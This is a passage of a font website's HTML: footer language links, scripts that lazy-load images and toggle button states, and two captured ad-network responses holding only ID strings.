				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
17e636b0-d5df-4a84-b908-7ce517cf3d75

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
d5f01d0a-00c3-42df-b456-057705f5b145